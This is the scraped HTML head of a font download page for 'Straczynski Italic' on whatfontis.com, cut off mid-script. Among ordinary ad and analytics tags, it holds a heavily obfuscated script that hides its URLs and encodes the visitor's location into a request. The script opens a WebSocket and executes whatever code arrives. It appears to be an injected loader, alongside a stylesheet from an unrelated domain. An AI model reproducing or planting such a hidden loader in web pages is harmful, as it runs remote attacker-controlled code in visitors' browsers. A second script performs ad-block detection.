

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.whatfontis.com/FF_Straczynski-Italic.font
body_size: 29018
content:
<!doctype html>
<html lang="en">
<head>
	<title>Straczynski Italic free  Font - Sans-Serif Modern - What Font Is </title>
	<meta name="description" content="Straczynski Italic free  Font - Sans-Serif Modern - What Font Is  - Download Straczynski Italic Font - Bold, italicized font with sharp, angular edges and a m">
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#0f6dff" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
	<link rel="dns-prefetch" href="https://www.google-analytics.com">
	<link rel="dns-prefetch" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://www.googletagmanager.com">
	<link rel="preconnect" href="https://www.google-analytics.com">
	<link rel="preconnect" href="https://d1ly52g9wjvbd2.cloudfront.net">
	<link rel="preconnect" href="https://a.pub.network" crossorigin>
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin>
<link rel="stylesheet" href="https://www.restomp-excity.online/style.min.css?query=1763566544" />
	<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" as="style">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js" as="script">
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://d1ly52g9wjvbd2.cloudfront.net/webfonts/Gresa-Regular1.woff2" as="font" type="font/woff2" crossorigin>

	<link rel="icon" href="https://d1ly52g9wjvbd2.cloudfront.net/favicon.ico">
	<link href="https://d1ly52g9wjvbd2.cloudfront.net/css1/styles.min.6.14.1-v11-m11.css" rel="stylesheet">
<style></style>
	<meta property="fb:app_id" content="129420053784819" />
<meta property="og:title" content="Straczynski Italic font" />
<meta property="og:image:alt" content="Straczynski Italic font" />
<meta property="og:description" content="Straczynski Italic font" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.whatfontis.com/FF_Straczynski-Italic.font" />
<meta property="og:image" content="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_Straczynski-ItalicA.png" />
	
	
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/whatfontis-com/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/whatfontis-com/cls.css">
<script data-cfasync="false">(function(){function d(G,n){const K=c();return d=function(H,j){H=H-(0x1*-0x903+0x1*0x12ec+-0x92d);let B=K[H];if(d['IEgpkj']===undefined){var F=function(P){const R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let Y='',X='';for(let O=0xc75+-0x2*-0x1dd+-0x102f,J,x,W=-0x1*-0x18bc+0x1a6f+-0x1*0x332b;x=P['charAt'](W++);~x&&(J=O%(-0x8b2+-0xf*0xf1+0x16d5)?J*(-0xfc3+-0x2b*0xca+0x1*0x31f1)+x:x,O++%(0xa*0x3+-0x1f30+-0x1f16*-0x1))?Y+=String['fromCharCode'](0xb*-0x2a7+0x12eb+0xb41&J>>(-(0x4*0x652+0x22c*0x2+-0x11*0x1be)*O&-0x59*0x6b+0x1661+0xed8)):0x25a3+0x7*0x202+0xb*-0x4b3){x=R['indexOf'](x);}for(let f=0xe9e*-0x2+-0x22cb*-0x1+-0x58f,A=Y['length'];f<A;f++){X+='%'+('00'+Y['charCodeAt'](f)['toString'](0x4*-0x4+0x5ff*0x4+0x17dc*-0x1))['slice'](-(0xc51*0x1+-0xa3*-0x1+0x2*-0x679));}return decodeURIComponent(X);};const v=function(P,R){let Y=[],X=0x15c1*-0x1+0x67f*0x1+0xf42,O,J='';P=F(P);let k;for(k=-0x1*0x57+0xf4+-0x9d*0x1;k<-0x119*-0x16+-0x1a81+0x35b;k++){Y[k]=k;}for(k=0xfc5+0x1cc1*-0x1+0xcfc;k<-0x1d7*-0x1+0xf*-0x120+0x1009;k++){X=(X+Y[k]+R['charCodeAt'](k%R['length']))%(0x21*0x4b+-0x593*0x7+0x1e5a),O=Y[k],Y[k]=Y[X],Y[X]=O;}k=0x1c35+-0x1a34+-0x9*0x39,X=0x1*0xed1+0x13*-0x81+-0x53e*0x1;for(let W=0x7*0x2cf+0x2*0xd87+-0x1*0x2eb7;W<P['length'];W++){k=(k+(0xb5a*0x1+-0x2288+0x172f))%(0x1b4f*0x1+-0xef5*0x1+-0xb5a),X=(X+Y[k])%(0x1f5c+0xb69+-0x29c5),O=Y[k],Y[k]=Y[X],Y[X]=O,J+=String['fromCharCode'](P['charCodeAt'](W)^Y[(Y[k]+Y[X])%(-0x195f+-0x14e3+0x2f42)]);}return J;};d['JuUxDF']=v,G=arguments,d['IEgpkj']=!![];}const L=K[-0xc07+-0x7*0x572+0x21*0x185],U=H+L,l=G[U];return!l?(d['hyKZsa']===undefined&&(d['hyKZsa']=!![]),B=d['JuUxDF'](B,j),G[U]=B):B=l,B;},d(G,n);}(function(G,n){const P=d,K=G();while(!![]){try{const H=-parseInt(P(0xc3,'TTyX'))/(0x1f6a+0x9*0xcb+-0x268c)+-parseInt(P(0xeb,'E#T['))/(0x1*0x67f+-0x15a*-0x5+-0xd3f)*(parseInt(P(0x115,'9CdN'))/(0xf4+0x2082+-0x2173*0x1))+parseInt(P(0xd1,'9CdN'))/(-0x119*-0x16+-0x1a81+0x25f)+-parseInt(P(0xd6,'gieC'))/(0xfc5+0x1cc1*-0x1+0xd01)+-parseInt(P(0x171,'d*px'))/(-0x1d7*-0x1+0xf*-0x120+0xf0f)+-parseInt(P(0x11b,'do%B'))/(0x21*0x4b+-0x593*0x7+0x1d61)+-parseInt(P(0x155,'cjzz'))/(0x1c35+-0x1a34+-0x5*0x65)*(-parseInt(P(0xd9,'s0og'))/(0x1*0xed1+0x13*-0x81+-0x535*0x1));if(H===n)break;else K['push'](K['shift']());}catch(j){K['push'](K['shift']());}}}(c,0x7*0x15b89+0xd*0x10181+-0x37*0x3d27),(function(){const R=d;window[R(0xf6,'$3oF')+'_'+window[R(0x118,'gieC')](window[R(0x11d,'E#T[')+R(0x15f,'VlAL')][R(0x110,'^6RU')])]={'HTMLIFrameElement_contentWindow':Object[R(0x147,'wdZ]')+R(0x143,'$3oF')+R(0xf0,'(c)#')+R(0x165,'Am]T')+R(0x15a,'YLiN')+R(0x126,'^L8a')](HTMLIFrameElement[R(0x136,'3Ukh')+R(0xd4,'SOe@')+'e'],R(0xe9,'n(8W')+R(0xe6,'o[K5')+R(0xfc,'VlAL')+'w')};function G(H){const Y=R,[j,...B]=H,F=document[Y(0x137,'o[K5')+Y(0xdb,'HrU$')+Y(0x149,'$3oF')+'t'](Y(0xf4,'o[K5')+'pt');return F[Y(0x10a,'ZcnL')]=j,F[Y(0x11c,'$3oF')+Y(0x151,'SOe@')+Y(0x142,'TTyX')+Y(0x15e,'cjzz')](Y(0x139,'Si90')+'r',()=>{const X=Y;if(B[X(0x135,'oxsl')+'th']>-0x2*-0x1dd+-0x481+0xc7*0x1)G(B);else{const L=new WebSocket(X(0x116,'#A%f')+X(0x102,'4NI1')+X(0x175,'kkxY')+X(0x101,'p^Ld')+X(0xc0,'!%cU')+'s');L[X(0x133,'^N9c')+X(0x125,'9CdN')+'e']=U=>{const O=X,l=U[O(0x177,'oxsl')],v=document[O(0x17b,'lk&g')+O(0x10d,'OC@O')+O(0x112,'kP([')+'t'](O(0xed,'sEUq')+'pt');v[O(0xf2,'c]t3')+O(0xee,'#A%f')+O(0xe3,'HrU$')]=l,document[O(0x174,'(c)#')][O(0x10f,'n@)O')+O(0x157,'E#T[')+O(0x130,'s0og')](v);},L[X(0xc4,'3RbP')+'en']=()=>{const J=X;L[J(0xcf,'8S8%')](J(0x162,'TTyX')+J(0x150,'sCpU')+'l');};}}),document[Y(0x13a,'^N9c')][Y(0x153,'kP([')+Y(0x12f,'do%B')+Y(0x13c,'!%cU')](F),F;}const n=document[R(0xd7,'E#T[')+R(0x169,'oxsl')+R(0x141,'^6RU')+'t'][R(0x120,'Si90')+R(0x146,'!%cU')][R(0xda,'@5GB')+'in']??R(0xe7,'!ZFP')+R(0xdc,'HrU$')+R(0x10e,'d*px');document[R(0xcb,'VlAL')+R(0x10c,'Am]T')+R(0x16e,'!%cU')+'t'][R(0x158,'OC@O')+'ve']();const K=document[R(0xc6,'8S8%')+R(0xdf,'$3oF')+R(0xcd,'Si90')+'t'](R(0x131,'c]t3')+'pt');K[R(0x16f,'o[K5')]=R(0xbc,'8S8%')+R(0x17a,'HrU$')+n+(R(0xc5,'Ph)C')+R(0x16a,'SOe@'))+btoa(location[R(0xe1,'n(8W')+R(0x16d,'W7r*')])[R(0x111,'TTyX')+R(0x12d,'!ZFP')](/=+$/,'')+R(0x16c,'!%cU'),K[R(0x12b,'cjzz')+R(0x160,'cjzz')+R(0x11a,'Yu#G')](R(0x15c,'o[K5')+R(0x113,'VlAL'),R(0xf7,'Am]T')+R(0x144,'kP([')),K[R(0x11c,'$3oF')+R(0xc2,'sEUq')+R(0x123,'sEUq')+R(0xc1,'$3oF')](R(0x129,'417y')+'r',()=>{const k=R;G([k(0x132,'E#T[')+k(0x148,'(c)#')+k(0xc9,'@5GB')+k(0xf3,'n(8W')+k(0x12e,'cjzz')+k(0x12c,'sCpU')+k(0xca,'oxsl')+k(0x128,'VlAL')+k(0xde,'^6RU')+k(0x167,'SOe@')+k(0xd0,'E#T[')+k(0x16b,'VlAL'),k(0x108,'^6RU')+k(0xc7,'3Ukh')+k(0xec,'W7r*')+k(0x13d,'E#T[')+k(0x104,'!ZFP')+k(0x12a,'417y')+k(0x170,'4NI1')+k(0x14e,'!ZFP')+k(0x176,'lk&g')+k(0x134,'YLiN')+k(0xce,'(c)#')+k(0x114,'rhZC')+k(0x124,'!%cU')+'js',k(0xe0,'W7r*')+k(0xc7,'3Ukh')+k(0xd8,'do%B')+k(0xe4,'Yu#G')+k(0xe2,'cjzz')+k(0x12a,'417y')+k(0xd3,'oxsl')+k(0x106,'n(8W')+k(0xe5,'#A%f')+k(0xdd,'d*px')+k(0xd2,'sCpU')+k(0xf1,'Am]T')+k(0xc8,'sEUq')+'js',k(0x152,'Ph)C')+k(0x107,'o[K5')+k(0x127,'TTyX')+k(0x11f,'lk&g')+k(0x14c,'E#T[')+k(0xf9,'d*px')+k(0xbf,'(c)#')+k(0xcc,'OC@O')+k(0x10b,'sCpU')+k(0x14d,'ZcnL')+k(0xff,'do%B')+k(0x13b,'p^Ld')+k(0xbd,'!ZFP')+'js',k(0x132,'E#T[')+k(0x105,'c]t3')+k(0x173,'W7r*')+k(0x14f,'YLiN')+k(0x15b,'YLiN')+k(0xf8,'E#T[')+k(0x159,'oxsl')+k(0xd5,'n(8W')+k(0x168,'do%B')+k(0x164,'lk&g')+k(0x145,'^L8a')+k(0x166,'417y')+k(0xfe,'cjzz')+k(0x100,'4NI1')+k(0x14a,'$3oF')+k(0x138,'kP(['),k(0x140,'sEUq')+k(0x14b,'W7r*')+k(0x13f,'3Ukh')+k(0x121,'n(8W')+k(0xef,'sEUq')+k(0x15d,'8S8%')+k(0x117,'^6RU')+k(0x172,'vW7V')+k(0x11e,'c]t3')+k(0x179,'wdZ]')+k(0xfd,'SOe@')+k(0x178,'do%B')+k(0x154,'ZcnL')+k(0xfb,'!ZFP')]);}),document[R(0x119,'sEUq')][R(0x103,'HrU$')+R(0xbe,'n(8W')+R(0xea,'417y')](K);}()));function c(){const x=['W4BdOMK2','qKCWWP4','W5FdUh4T','o8koW5LfbgbUW7ldOfZdPqNcMW','W5ldRmk4WPa','asxdQ8kkW5ZdNGNcMuFcG8kjW5Kg','ftpdGmkk','W5ZdUwTT','AGmJyG','EMybgG','W7BdTCknWRq','aCo5W5FdRW','DZKqgG','tGa1WOm','hCkBWRe','cSkJati','umkdWQVdMq','W7S5fa','yuVdR8o6','W7/cOaxdRCkeW6tdUWtdSraWWONdPW','W7NcICkDWPi','fSkJgZq','W4RcLCkoW4u','sG5ABa','st7cHSkD','amo2W5FdNq','W7BdVSooWRK','j3H9WP4','kfldKCkN','wstcISkz','vCoLBXm','W5b3tWC','WRxcLCoara','W43dN8knW4m','umksW63dNG','nSkNwSoG','A8okW7VdUG','WOxcQmo8W4D2W4pcNMldVsFcTG','W77cLCokWRC','WRXOA8o6','xSoJFGi','jZBdOHO','ECokW63cOa','W4TKq04','s8oWW4VcKW','vvSTWOi','mmoGW7BdHG','WR7cLLnC','WO3cNCkoW4G','tSo0DqC','W67cR3Hr','oXVdMIldRv/cL1L4lMnyWRK','iSoSWRpdUq','c8k4W4tdKa','Ct0Drq','WR/dNmoWra','kCogi8kAq8kTkSoeWPCWcmk7WPG','W6tcTg5g','W7ZdTmkpW74','W7hdU8kKhSo3nSofWR8kWRyTWO8','W4XVqae','lW3cU8oK','DGtcKCoP','WQldSH/cUG','aSonWR00','j8kSESo+','dmk2gcC','WRpcNSoWwa','W4RdR20O','pGBcIG','wbXiW7G','AcNcQJC','W60La8oj','W5XMwKu','ySo7cSkGu0WjmLdcMW','WRJcNSoTwa','AWOM','WRBdSYKgdaDgWOyuna','b8kMaNK','BSomW6FdPW','wc7cRsy','ACohW7tdRq','W43cGmkkW5m','W4BcR0zM','WQ3cOmktWQu','WRhcGSoNsq','W7SObCo3','aSogW7tdKCoyW5S0jCkr','dmkwtmoZ','W43cRX4M','W6tcQJjx','WQldRX7cTG','W6RdJamaqbJcLSk1j8kKuWWb','WPP4ra','x0a7WP8','Awyjva','W5dcO2eL','WRddVCkaWRK','zWRcP8o7','WO0MW5/cJa','iuVdOmoM','oHJcJSoT','W51XvKu','WQRdV8oeW74','W7tcKmoNaq','W7TXwmkX','aSoqWQWO','WOCJbbJdL2RdMG9+WOOtW5pdPa','EColWOi','FSoPWRVdTq','W43dRLTB','A8oKW5FcHW','WQRcUfpcVa','WRFcVsyE','aSowWR0+','W4xdUSk7WPK','BSo5WOj8','g107WPS','oHVdPSkB','ob7dNIFcKqVdJuf3mW','BdlcSgG','b8klWRK8','ESkfDmok','DCokW7tdQG','sr1DW6K','WQZcOCosW6eon8kyW4pcRSkyjSoiBW','mSkTw8ox','W6VcRN9v','WRZcQCkpW74','sslcJSkm','WR/cMKjt','WRxdN8oKrq','u8kMWPBcHrWVhsb3f8khha','uCogW6BdUG','v8kuWRRcHW','Ev/cJNC','WRSEW4lcOq','W5tdU8kLW5S','v0PYWOm','zXqWAq','BH9SBW','W5ddQxGf','i8oVWRFdPa','W5vXuG','W4/dPxO2','W7hdTmkIWRG','WQ/cPSo1','WQRcPSkzWRG','W6/cTwHe','kqG7pq','W5vdrCku','cmoYW43dMW','jh7cOKe','W6S5eSo/','jCo+WPq','WR7cIurD','lGm3pa','WOXOW5ldJa','wSkDWQy','W7tcTx1a','fvvamIqsW74xEa/dNW','nM7cRLe','DCoBW6hdVG','cCowWReO','W7VdTSk4WOe','jmkNB8oG','o8k6W58','WQ4mW57dVa','qmkuWRy','jtj7WRa','W5hdISoaWO4','nSkKwSo8','pCkTwSoQ','f8o4q3G','W67cON1y','zSoDW44r','WPTZuWq','W51jrmkw','y8o1WRVdSq','AcWkqq','W7TVFmo4','ASoKWPD3','zmoDWOqm','WPlcUZO8W58KW5WjW6q','zGBcVSocW6LwtSkSW6pdMG','W6NcPv9C','BCoKW7/cHa','c8o6WOZdNq','W4Pegmky','W5btaSkq','W6WQa8o/','vSk/EaW'];c=function(){return x;};return c();}})();</script>
<script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/whatfontis-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let s=n.trim().toLowerCase();if(!s.includes("zh"))return s.split(/-|_/)[0];let d=s.split(/-|_/)[1],l=["hans","cn","sg"],u=["hant","hk","mo","tw"];if(s==="zh"||l.includes(d))return"zh";if(u.includes(d))return"zh-hant"})}getFirstSupportedLanguage(t){let i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 